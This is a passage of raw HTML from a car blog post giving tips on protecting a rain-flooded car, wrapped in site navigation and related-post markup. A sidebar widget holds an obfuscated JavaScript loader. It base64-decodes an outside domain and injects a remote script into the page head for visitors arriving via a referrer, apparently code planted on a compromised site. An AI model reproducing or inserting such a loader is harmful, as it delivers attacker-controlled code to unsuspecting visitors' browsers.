<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3100 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="News" class=" font-weight-bold pix-nav-link text-dark-opacity-4 nav-link animate-in" target="_self" href="https://preownedautoblog.com/news/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">News</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="General" class=" font-weight-bold pix-nav-link text-dark-opacity-4 nav-link animate-in" target="_self" href="https://preownedautoblog.com/general/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">General</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3094 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Car Tips" class=" font-weight-bold pix-nav-link text-dark-opacity-4 nav-link animate-in" target="_self" href="https://preownedautoblog.com/car-care-tips/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Car Tips</span></a></li>
</ul></div>                </nav>
                
            </div>
                    </header><div class="pix-mobile-header-sticky w-100"></div>    <header id="mobile_head" class="pix-header  pix-header-mobile d-inline-block pix-header-normal pix-scroll-shadow sticky-top header-scroll2 bg-white" style="">
         <div class="container">
                          <nav class="navbar navbar-hover-drop navbar-expand-lg2 navbar-light d-inline-block2 ">
    				    <div class="slide-in-container d-flex align-items-center">
        <div class="d-inline-block animate-in slide-in-container" data-anim-type="slide-in-up" style="max-width:180px;">
                            <h3 class="site-title"><strong><a class="navbar-brand pix-header-text font-weight-bold text-24 pix-mr-20 text-heading-default" href="https://preownedautoblog.com/" rel="home">Pre Owned Auto</a></strong></h3>
                        </div>
    </div>
                <button class="navbar-toggler hamburger--spin hamburger small-menu-toggle" type="button" data-toggle="collapse" data-target="#navbarNav-938" aria-controls="navbarNav-938" aria-expanded="false" aria-label="Toggle navigation">
                <span class="hamburger-box">

                    <span class="hamburger-inner bg-dark-opacity-4">
                        <span class="hamburger-inner-before bg-dark-opacity-4"></span>
                        <span class="hamburger-inner-after bg-dark-opacity-4"></span>
                    </span>

                </span>
            </button>
            <div id="navbarNav-938" class="collapse navbar-collapse align-self-stretch pix-dark-nav-line  justify-content-end "><ul id="menu-primary-menu-1" class="navbar-nav nav-style-megamenu align-self-stretch align-items-center "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children dropdown menu-item-3054 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="All About Cars" class=" font-weight-bold pix-nav-link text-dark-opacity-4 dropdown-toggle nav-link animate-in" target="_self" href="https://preownedautoblog.com/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-anim-type="fade-in" id="m-menu-item-dropdown-3054"><span class="pix-dropdown-title text-sm  pix-header-text">All About Cars</span></a>
<div class="dropdown-menu"  aria-labelledby="m-menu-item-dropdown-3054" role="navigation">
<div class="submenu-box pix-default-menu bg-white"><div class="container">	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3096 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Comparison" class=" font-weight-bold pix-nav-link  dropdown-item" target="_self" href="https://preownedautoblog.com/comparison/"><span class="pix-dropdown-title  text-body-default  font-weight-bold">Comparison</span></a></div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3100 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="News" class=" font-weight-bold pix-nav-link text-dark-opacity-4 nav-link animate-in" target="_self" href="https://preownedautoblog.com/news/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">News</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="General" class=" font-weight-bold pix-nav-link text-dark-opacity-4 nav-link animate-in" target="_self" href="https://preownedautoblog.com/general/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">General</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3094 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Car Tips" class=" font-weight-bold pix-nav-link text-dark-opacity-4 nav-link animate-in" target="_self" href="https://preownedautoblog.com/car-care-tips/" data-anim-type="fade-in"><span class="pix-dropdown-title text-sm  pix-header-text">Car Tips</span></a></li>
</ul></div>             </nav>
                                   </div>
              </header>
    

    <div class="pix-main-intro pix-intro-1 bg-black">
        <div class="pix-intro-img jarallax" data-jarallax data-speed="0.5">
                    </div>

        <div class="container pix-intro-container pix-dark">
            <div class="pix-main-intro-placeholder"></div>

            <div class="row d-flex h-100 justify-content-center">


                <div class="col-xs-12 col-lg-12">
                    <div class="text-center my-2 intro-content-div">
                        <div class=" text-inherit "><h1 class="mb-32 pix-sliding-headline font-weight-bold secondary-font" data-class="secondary-font text-heading-default" data-style="">Car Hacks from Rain Flood</h1></div>                            <div>
                                	        <nav class="text-center" aria-label="breadcrumb">
	        	<ol class="breadcrumb px-0 justify-content-center">
	        		<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="500"><a class="text-body-default" href="https://preownedautoblog.com/">Home</a></li>
										<li class="breadcrumb-item animate-in" data-anim-type="fade-in-left" data-anim-delay="550">
								<span><i class="pixicon-angle-right text-body-default font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
								<a class="text-body-default" href="https://preownedautoblog.com/blog/">Blog</a>
							</li>
								            <li class="breadcrumb-item text-body-default active animate-in" data-anim-type="fade-in-left" data-anim-delay="600" aria-current="page">
	            <span><i class="pixicon-angle-right font-weight-bold mr-2" style="position:relative;top:2px;"></i></span>
	            Car Hacks from Rain Flood	            </li>
							</ol>
	        </nav>
			                            </div>
                                                </div>
                </div>


            </div>
        </div>
        <div class="">
                    </div>
    </div>



<div id="content" class="site-content bg-white pix-pt-20" style="">
    <div class="container">
        <div class="row">
            
<div class="col-12 col-md-8">
	<div id="primary" class="content-area pix-post-area pix-post-sidebar-area">
		<main id="main" class="site-main">

			<article id="post-2798" class="post-sidebar-right post-2798 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-car-care tag-car-care-tips">
							<div class="post-thumbnail">
				        <div class="card rounded-xl pix-hover-item shadow-lg  overflow-hidden text-white2 h-100">
            <img width="2560" height="1920" src="https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-scaled.jpg" class="img-fluid pix-img-scale " alt="Car Hacks from Rain Flood" style="max-height: 450px;min-height:100%;width:100%;object-fit:cover;" decoding="async" srcset="https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-scaled.jpg 2560w, https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-300x225.jpg 300w, https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-1024x768.jpg 1024w, https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-768x576.jpg 768w, https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-1536x1152.jpg 1536w, https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-2048x1536.jpg 2048w, https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-1170x878.jpg 1170w, https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-1920x1440.jpg 1920w, https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-kim-jinhong-1765286-585x439.jpg 585w" sizes="(max-width: 2560px) 100vw, 2560px" />            <div class="card-img-overlay h-100 d-flex flex-column justify-content-end">
                <div class="overflow-hidden2">
                                    </div>
            </div>
        </div>
        			</div><!-- .post-thumbnail -->
		
				<header class="entry-header">
					
							<div class="entry-meta pix-post-meta-inner d-flex align-items-center pix-my-20">
								<div class="pix-post-meta-author text-heading-default font-weight-bold">
									<a href="https://preownedautoblog.com/author/admin/" class="text-heading-default font-weight-bold">
									<img alt='preownedautoblog' src='https://secure.gravatar.com/avatar/9760118bda8444c30cb3ede3908b92fd75f5d5880d9ed9249119a6ba1e8ab5c1?s=40&#038;r=g' srcset='https://secure.gravatar.com/avatar/9760118bda8444c30cb3ede3908b92fd75f5d5880d9ed9249119a6ba1e8ab5c1?s=80&#038;r=g 2x' class='avatar avatar-40 photo pix_blog_md_avatar pix-mr-10 shadow' height='40' width='40' decoding='async'/>									<span class="text-sm">preownedautoblog</span>
									</a>
								</div>
								<div class="flex-fill text-right mr-2">
									<div class="pix-post-meta-badges">
										<a href="https://preownedautoblog.com/blog/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-primary-light  " style="font-size:12px; padding:5px 10px;line-height:14px;"><span class="text-primary" style="">Blog</span></span></span></a>									</div>
								</div>
								<div class="pix-post-meta-date flex-fill2 text-right text-body-default text-sm">
									<a class="mb-0 d-inline-block text-body-default svg-body-default" href="https://preownedautoblog.com/car-hacks-from-rain-flood/">
										<span class="pr-1">
											<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
										</span>
										<span class="text-xs font-weight-bold">September 9, 2020</span>
									</a>
								</div>
							</div><!-- .entry-meta -->
									</header><!-- .entry-header -->

	<div class="entry-content" id="pix-entry-content">
		
<p>Flood damages can greatly impact the function and value of your car as water is a severe threat to the interior, exterior, and engine of the vehicle. In many cases, the&nbsp;damage&nbsp;is permanent, and you can lose your car.</p>



<p>However, there are methods to preserve your car and minimize the amount of damage.</p>



<p>Read on to learn about 7 ways you can protect your car:</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Never_try_to_start_your_rain_flooded_car"></span><strong>Never try to start your rain flooded car</strong><span class="ez-toc-section-end"></span></h2>



<p>The first and foremost tip is never to start your car in water because it may damage the engine permanently. The water, especially if it is salty or muddy, will&nbsp;knock up&nbsp;your engine, which will cause <a href="https://www.carbibles.com/engine-hydrolock/">hydro lock</a>. If hydro lock occurs, you’re looking at huge repair bills or the prospect of getting a new car. The best option is to get your car&nbsp;<a href="https://www.yourmechanic.com/article/how-to-properly-tow-a-vehicle-by-cheryl-knight">towed</a>&nbsp;to the mechanic.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Always_remove_the_car_battery"></span>Always remove the car battery<span class="ez-toc-section-end"></span></h2>



<p>If you are stranded in water with your car, remove your car’s battery while checking the other components of your vehicle. This will prevent you from electric shocks.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Check_electrical_systems"></span>Check electrical systems <span class="ez-toc-section-end"></span></h2>



<p>If your car’s engine is fine and looks good to start, then check the electric components of your car one-by-one. Check your&nbsp;headlights,&nbsp;indicators, interior lights, transmission, AC, and&nbsp;infotainment system. If you feel that even one of them is not working correctly, take it to the mechanic.&nbsp;</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Check_the_interior_of_rain_flooded_car"></span>Check the interior of rain flooded car <span class="ez-toc-section-end"></span></h2>



<p>First check the&nbsp;water level,&nbsp;as it usually leaves a mark along the exterior. If the level remained below the doors, then your interior is most probably safe, but if the water level is higher than it could be a problem for you and your vehicle.&nbsp;</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Start_the_drying_process_quickly"></span>Start the drying process quickly<span class="ez-toc-section-end"></span></h2>



<p>If water has seeped into your car do not wait for the mechanic and car to reach a workshop; start the drying process quickly with dry towels. Roll down the windows or doors (if the water level is low), as it will help reduce the smell inside the car due to dirty water rain. Alternatively, you can also use a vacuum or turn on a fan for this purpose.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Check_the_oil_and_filters_of_rain_flooded_car"></span>Check the oil and filters of rain flooded car<span class="ez-toc-section-end"></span></h2>



<p>Remove your <a href="https://en.wiktionary.org/wiki/dipstick">dipstick</a>, clean it, and check the oil. If it has&nbsp;water droplets, do not start the car. Furthermore, check the air and oil filters, whether they have water in them; if yes, get it towed to the mechanic, get it clean, and then start it.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Check_for_debris_around_the_tires"></span>Check for debris around the tires <span class="ez-toc-section-end"></span></h2>



<p>Before moving your car make sure there is no debris and mud around the tyres and&nbsp;underbelly&nbsp;of the car otherwise the residue can cause severe long lasting damages to your tyres.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span>Conclusion<span class="ez-toc-section-end"></span></h2>



<p>Problems may continue to rise for months, even years after the vehicle has escaped the flooding. Though, if you take good care and follow the tips mentioned in this guide, you will minimize the damage to a great extent.</p>
			<div class="clearfix w-100"></div>
			<div class="pix-py-20 pix-post-tags">
									<a href="https://preownedautoblog.com/tag/car-care/" class="btn btn-sm btn-white shadow-sm shadow-hover-sm text-xs2 text-body-default fly-sm pix-mr-10 pix-mb-10 font-weight-bold">car care</a>
										<a href="https://preownedautoblog.com/tag/car-care-tips/" class="btn btn-sm btn-white shadow-sm shadow-hover-sm text-xs2 text-body-default fly-sm pix-mr-10 pix-mb-10 font-weight-bold">car care tips</a>
								</div>
			


		<div class="pix-floating-meta pix-post-meta-box">
											<div class="bg-white shadow-sm rounded-lg w-100 pix-py-10 pix-mb-10 text-center line-height-1">
						<a href="#" class="d-inline-block position-relative text-xs align-items-center pixfort-likes" id="pixfort-likes-2798" title="Like this"><span class="pixfort-likes-small d-flex align-items-center justify-content-center text-right text-xs text-body-default svg-body-default "><span class="pixfort-likes-icon d-inline-block pix-pr-5"><svg height="16" viewBox="0 0 18 16" width="18" xmlns="http://www.w3.org/2000/svg"><path d="m.22464899 6.06896552c1.01092043 3.75172414 5.64430577 7.53103448 8.42433697 9.79310348.11232449.0827586.22464899.137931.3650546.137931.14040562 0 .25273011-.0551724.3650546-.137931 4.85803434-4 7.60998444-7.17241383 8.39625584-9.73793107.0561623-.19310345.1123245-.4137931.1684868-.63448276v-.08275862c.0280811-.22068965.0561622-.44137931.0561622-.63448276v-.0275862-.02758621c0-2.59310345-2.1341654-4.68965517-4.773791-4.68965517-1.6848673 0-3.28549137.85517241-4.21216844 2.12413793-.95475819-1.29655173-2.55538221-2.15172414-4.24024961-2.15172414-2.58346334 0-4.66146646 1.95862069-4.77379095 4.49655172v.08275862.05517242.05517241c0 .46896552.08424337.96551724.22464899 1.37931035zm1.35035101-1.21735262v-.02580645c.05294118-1.83225806 1.56176471-3.27741935 3.44117647-3.27741935 1.50882353 0 2.93823529.9032258 3.44117647 2.16774193.05294118.20645162.21176471.36129032.42352941.41290323.26470589.0516129.50294118-.10322581.58235294-.33548387.50294118-1.29032258 1.98529411-2.24516129 3.49411761-2.24516129 1.9058824 0 3.4411765 1.49677419 3.4411765 3.35483871v.0516129c0 .15483871-.0264706.30967742-.0529412.46451613v.0516129c-.0264706.15483871-.0794117.33548387-.1058823.49032258-.6617647 2.09032258-3.0970588 4.90322578-7.25294119 8.33548388-2.54117647-2.0645161-6.43235295-5.31612904-7.25294118-8.38709678-.10588235-.33548387-.15882353-.67096774-.15882353-1.00645161 0 0 0-.02580646 0-.05161291z" fill="#bbb"/></svg></span><span class="pixfort-likes-count align-middle font-weight-bold" data-count="0">-</span></span></a>					</div>
										</div>



	</div><!-- .entry-content -->

	
	
					<footer class="entry-footer d-inline-block w-100">
				<div class="media bg-white rounded-xl shadow-sm pix-p-30 pix-my-20">
				<img alt='preownedautoblog' src='https://secure.gravatar.com/avatar/9760118bda8444c30cb3ede3908b92fd75f5d5880d9ed9249119a6ba1e8ab5c1?s=80&#038;r=g' srcset='https://secure.gravatar.com/avatar/9760118bda8444c30cb3ede3908b92fd75f5d5880d9ed9249119a6ba1e8ab5c1?s=160&#038;r=g 2x' class='avatar avatar-80 photo pix_blog_lg_avatar pix-mr-30 shadow' height='80' width='80' loading='lazy' decoding='async'/>				<div class="media-body">
					<a href="https://preownedautoblog.com/author/admin/"><h6 class="mt-0 font-weight-bold text-heading-default">preownedautoblog</h6></a>
									</div>
				</div>
			</footer><!-- .entry-footer -->
		



	

</article><!-- #post-2798 -->




			</main><!-- #main -->
		</div><!-- #primary -->
	</div>





	<div class="sidebar col-12 col-md-4 ">
	<div class="w-100 h-100 d-flex align-items-start">
		<aside id="secondary" class="widget-area sticky-bottom pix-sticky-sidebar pix-boxed-widgets w-100 pix-pb-30 pix-sidebar-adjust">
			<section id="ezw_tco-2" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_56_1 ez-toc-widget counter-flat ez-toc-widget-container ez-toc-widget-direction">

					<h5 class="font-weight-bold text-heading-default pix-mb-10">                                        <span class="ez-toc-title-container">

                                        <style type="text/css">
                                                #ezw_tco-2 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                        background-color: #ededed;
                                                }
                                        </style>

																				<span class="ez-toc-title-toggle">
                                            
												<span class="ez-toc-title " >On This Page</span>



                                                                                        </span>
                                        </span>

					</h5>                                        					<nav>
<ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-1" href="#Never_try_to_start_your_rain_flooded_car" title="Never try to start your rain flooded car">Never try to start your rain flooded car</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-2" href="#Always_remove_the_car_battery" title="Always remove the car battery">Always remove the car battery</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-3" href="#Check_electrical_systems" title="Check electrical systems ">Check electrical systems </a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-4" href="#Check_the_interior_of_rain_flooded_car" title="Check the interior of rain flooded car ">Check the interior of rain flooded car </a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-5" href="#Start_the_drying_process_quickly" title="Start the drying process quickly">Start the drying process quickly</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-6" href="#Check_the_oil_and_filters_of_rain_flooded_car" title="Check the oil and filters of rain flooded car">Check the oil and filters of rain flooded car</a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-7" href="#Check_for_debris_around_the_tires" title="Check for debris around the tires ">Check for debris around the tires </a></li><li class='ez-toc-page-1'><a class="ez-toc-link ez-toc-heading-8" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav>
</div>
</section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>		</aside>
	</div>
</div>
	<!-- Post navigation -->
	<div class="col-12">
		
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://preownedautoblog.com/types-of-custom-paint-jobs-for-your-vehicle/" rel="prev"><div class="card shadow-hover-sm shadow-sm d-inline-block m-3 bg-white pix-hover-item">
    					  <div class="card-body pix-pl-20 pix-pr-10 pix-py-10">
    						  <div class="d-flex justify-content-between align-items-center">
    							<i class="pixicon-angle-left text-body-default font-weight-bold mr-3 pix-hover-left"></i>
    							<div class="card-btn-content">
    							<div class="text-body-default text-xs line-height-1">Previous post</div>
    							<p class="card-title mb-0 text-heading-default font-weight-bold line-height-1 truncate-150">7 Custom Paint Jobs For Your Vehicle</p>
    							</div>
    							<div></div>
    						</div>
    					  </div>
    					</div></a></div><div class="nav-next"><a href="https://preownedautoblog.com/self-driving-trucks-disrupting-the-future/" rel="next"><div class="card shadow-hover-sm shadow-sm d-inline-block m-3 bg-white pix-hover-item">
    					  <div class="card-body pix-pl-10 pix-pr-20 pix-py-10">
    						  <div class="d-flex justify-content-between align-items-center">
    							<div><img width="40" height="40" src="https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-markus-spiske-172074-150x150.jpg" class="rounded-lg pix-mr-10 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-markus-spiske-172074-150x150.jpg 150w, https://preownedautoblog.com/wp-content/uploads/2020/09/pexels-markus-spiske-172074-585x585.jpg 585w" sizes="auto, (max-width: 40px) 100vw, 40px" /></div>
    							<div class="card-btn-content">
    							<div class="text-body-default text-xs line-height-1">Next post</div>
    							<p class="card-title mb-0 text-heading-default font-weight-bold line-height-1 text-left truncate-150">Self-Driving Trucks: Disrupting the Future</p>
    							</div>
    							<i class="pixicon-angle-right text-body-default font-weight-bold ml-3 pix-hover-right"></i>
    						</div>
    					  </div>
    					</div></a></div></div>
	</nav>	</div>


	    		<div class="col-12">
    		<h5 class="pix-py-50 text-center"><span class="my-2 d-inline-block text-heading-default"><strong>Related Posts</strong></span></h5>
    		</div>
                    			<div class="col-12 col-md-6 col-lg-3 pb-5 pix-related-items">
                        <article id="post-4122" class="h-100 align-self-stretch post-4122 post type-post status-publish format-standard has-post-thumbnail hentry category-blog pix-pb-60 d-block position-relative animate-in" data-anim-type="fade-in-up" data-anim-delay="300"><div class="d-inline-block position-relative w-100 h-100"><div class="card w-100 h-100 bg-black pix-hover-item rounded-lg shadow-sm shadow-hover-sm fly-sm position-relative overflow-hidden pix-dark fly-sm2 overflow-hidden shadow-lg2 shadow-hover-lg2 row no-gutters flex-column flex-md-row"><img width="2560" height="1280" src="https://preownedautoblog.com/wp-content/uploads/2023/08/Top-Fuel-Efficient-Toyota-Cars-scaled.jpg" class="card-img pix-bg-image pix-img-scale rounded-0 flex-grow-1 h-100 pix-opacity-7 pix-fit-cover" alt="Fuel-Efficient Toyota Cars" decoding="async" loading="lazy" srcset="https://preownedautoblog.com/wp-content/uploads/2023/08/Top-Fuel-Efficient-Toyota-Cars-scaled.jpg 2560w, https://preownedautoblog.com/wp-content/uploads/2023/08/Top-Fuel-Efficient-Toyota-Cars-300x150.jpg 300w, https://preownedautoblog.com/wp-content/uploads/2023/08/Top-Fuel-Efficient-Toyota-Cars-1024x512.jpg 1024w, https://preownedautoblog.com/wp-content/uploads/2023/08/Top-Fuel-Efficient-Toyota-Cars-768x384.jpg 768w, https://preownedautoblog.com/wp-content/uploads/2023/08/Top-Fuel-Efficient-Toyota-Cars-1536x768.jpg 1536w, https://preownedautoblog.com/wp-content/uploads/2023/08/Top-Fuel-Efficient-Toyota-Cars-2048x1024.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /><div class="card-img-overlay2 pix-post-meta-element pix-post-meta-full-img d-inline-block w-100 pix-img-overlay pix-p-20 d-flex align-items-end"><div class="w-100 d-flex align-items-start flex-column h-100"><div class="d-flex align-items-start w-100 mb-auto"><div class="w-100"><div class="entry-meta pix-fade-in d-flex align-items-center"><div class="flex-fill text-left"><a href="https://preownedautoblog.com/author/huzaifa/" class="pix-post-meta-author text-heading-default font-weight-bold" data-toggle="tooltip" data-placement="right" title="By Pre Owned Auto"><img alt='Pre Owned Auto' src='https://secure.gravatar.com/avatar/c8ae9a1b02d6791bb28039da0ff7befeb3ac005b424de2a8dab64c71de774702?s=24&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8ae9a1b02d6791bb28039da0ff7befeb3ac005b424de2a8dab64c71de774702?s=48&#038;r=g 2x' class='avatar avatar-24 photo pix_blog_sm_avatar shadow' height='24' width='24' loading='lazy' decoding='async'/></a></div><div class="flex-fill2 text-right text-sm"><a href="#" class="d-inline-block position-relative text-xs align-items-center pixfort-likes" id="pixfort-likes-4122" title="Like this"><span class="pixfort-likes-small d-flex align-items-center justify-content-center text-right text-xs text-body-default svg-body-default "><span class="pixfort-likes-icon d-inline-block pix-pr-5"><svg height="16" viewBox="0 0 18 16" width="18" xmlns="http://www.w3.org/2000/svg"><path d="m.22464899 6.06896552c1.01092043 3.75172414 5.64430577 7.53103448 8.42433697 9.79310348.11232449.0827586.22464899.137931.3650546.137931.14040562 0 .25273011-.0551724.3650546-.137931 4.85803434-4 7.60998444-7.17241383 8.39625584-9.73793107.0561623-.19310345.1123245-.4137931.1684868-.63448276v-.08275862c.0280811-.22068965.0561622-.44137931.0561622-.63448276v-.0275862-.02758621c0-2.59310345-2.1341654-4.68965517-4.773791-4.68965517-1.6848673 0-3.28549137.85517241-4.21216844 2.12413793-.95475819-1.29655173-2.55538221-2.15172414-4.24024961-2.15172414-2.58346334 0-4.66146646 1.95862069-4.77379095 4.49655172v.08275862.05517242.05517241c0 .46896552.08424337.96551724.22464899 1.37931035zm1.35035101-1.21735262v-.02580645c.05294118-1.83225806 1.56176471-3.27741935 3.44117647-3.27741935 1.50882353 0 2.93823529.9032258 3.44117647 2.16774193.05294118.20645162.21176471.36129032.42352941.41290323.26470589.0516129.50294118-.10322581.58235294-.33548387.50294118-1.29032258 1.98529411-2.24516129 3.49411761-2.24516129 1.9058824 0 3.4411765 1.49677419 3.4411765 3.35483871v.0516129c0 .15483871-.0264706.30967742-.0529412.46451613v.0516129c-.0264706.15483871-.0794117.33548387-.1058823.49032258-.6617647 2.09032258-3.0970588 4.90322578-7.25294119 8.33548388-2.54117647-2.0645161-6.43235295-5.31612904-7.25294118-8.38709678-.10588235-.33548387-.15882353-.67096774-.15882353-1.00645161 0 0 0-.02580646 0-.05161291z" fill="#bbb"/></svg></span><span class="pixfort-likes-count align-middle font-weight-bold" data-count="0">-</span></span></a></div></div></div></div><div class="d-flex align-items-end w-100 item-full-content"><div class="w-100"><div class="pix-post-meta-categories"><a href="https://preownedautoblog.com/blog/" target="_self"><span class="d-inline-block mr-1 "  ><span class="badge font-weight-bold bg-dark-opacity-5  " style="font-size:12px; padding:5px 10px;margin-right:3px;line-height:12px;"><span class="text-dark-opacity-5" style="">Blog</span></span></span></a></div><h5 class="entry-title pix-py-10 font-weight-bold "><a class="text-heading-default line-clamp-4" href="https://preownedautoblog.com/fuel-efficient-toyota-cars/" rel="bookmark">Fuel-Efficient Toyota Cars</a></h5><div class="d-inline-block  pix-post-meta-date w-100 position-relative pix-pt-10"><div class="text-right d-flex w-100" style="line-height:0;"><div class="text-left"><a class="mb-0 d-inline-block2 d-flex align-items-center text-xs text-body-default svg-body-default" href="https://preownedautoblog.com/fuel-efficient-toyota-cars/"><span class="pr-1"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <path fill="#BBB" d="M9,0 C13.95,0 18,4.05 18,9 C18,13.95 13.95,18 9,18 C4.05,18 0,13.95 0,9 C0,4.05 4.05,0 9,0 Z M9,16.2 C12.96,16.2 16.2,12.96 16.2,9 C16.2,5.04 12.96,1.8 9,1.8 C5.04,1.8 1.8,5.04 1.8,9 C1.8,12.96 5.04,16.2 9,16.2 Z M12.6,9.4 C13.26,9.4 13.8,9.64 13.8,10.3 C13.8,10.96 13.26,11.2 12.6,11.2 L7.8,11.2 L7.8,5.8 C7.8,5.14 8.04,4.6 8.7,4.6 C9.36,4.6 9.6,5.14 9.6,5.8 L9.6,9.4 L12.6,9.4 Z"/>
</svg>
</span><span class="text-body-default">August 22, 2023</span></a></div></div></div></div></div></div></div></div></div></article>        			</div>
                        			<div class="col-12 col-md-6 col-lg-3 pb-5 pix-related-items">
